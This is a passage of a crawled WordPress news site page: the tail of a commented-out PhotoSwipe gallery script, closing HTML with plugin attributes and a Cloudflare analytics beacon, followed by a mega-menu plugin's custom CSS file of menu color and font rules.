          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769992849&ver=1
body_size: 138
content:
/*Main Settings Animation and Custom CSS Start*/.wp-megamenu-main-wrapper .wpmm-mega-menu-icon{
	 	font-size:13px;
	 }.nav-wrapp-three .mainmenu ul li a {
    font-size: 14px;
    padding: 2px 2px;
}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-mega-menu-icon{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227:hover{background:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > .wpmm-sub-menu-wrap{width:40%px;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}/*Custom CSS End*/